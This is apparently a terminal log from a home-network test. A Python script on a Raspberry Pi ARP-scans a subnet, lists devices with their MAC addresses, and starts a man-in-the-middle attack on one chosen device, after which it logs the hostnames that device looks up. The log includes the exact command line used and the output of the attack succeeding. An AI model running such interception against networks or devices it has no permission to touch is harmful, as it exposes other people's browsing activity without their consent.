 Finished sending 256 packets.
*.*.....................................................................................................
Received 104 packets, got 2 answers, remaining 254 packets
######## NETWORK DEVICES ########
192.168.1.1 (58:d9:d5:5b:aa:90, Tenda Technology Co.,Ltd.Dongguan branch)
192.168.1.107 (74:04:f1:53:7f:c3, Intel Corporate)
Pick a device IP: ^CTraceback (most recent call last):
  File "/home/pi/test/dns.py", line 69, in <module>
    targetip = arp_scan(opts.network, opts.iface)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/pi/test/dns.py", line 36, in arp_scan
    return input('\nPick a device IP: ')
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
pi@pi:~/test $ python3 dns.py --network 192.168.1.0/24 --routerip 192.168.1.1 --iface wlan1
Begin emission:
Finished sending 256 packets.
*.....*...*..............................................................................................................
Received 121 packets, got 3 answers, remaining 253 packets
######## NETWORK DEVICES ########
192.168.1.1 (58:d9:d5:5b:aa:90, Tenda Technology Co.,Ltd.Dongguan branch)
192.168.1.107 (74:04:f1:53:7f:c3, Intel Corporate)
192.168.1.103 (fe:6e:c3:7d:7f:5f, uncrecognized device)
Pick a device IP: 192.168.1.103
MITM on wlan1: 58:d9:d5:5b:aa:90 <--> d0:37:45:c4:14:3e <--> fe:6e:c3:7d:7f:5f
*[03/24/2025 18:05:52 | 192.168.1.103 -> www.google.com]
**[03/24/2025 18:05:58 | 192.168.1.103 -> unagi.amazon.co.uk]
[03/24/2025 18:05:58 | 192.168.1.103 -> unagi.amazon.co.uk]
[03/24/2025 18:05:59 | 192.168.1.103 -> unagi.amazon.co.uk]
[03/24/2025 18:05:59 | 192.168.1.103 -> unagi.amazon.co.uk]
[03/24/2025 18:05:59 | 192.168.1.103 -> play.googleapis.com]
*[03/24/2025 18:06:01 | 192.168.1.103 -> unagi.amazon.co.uk]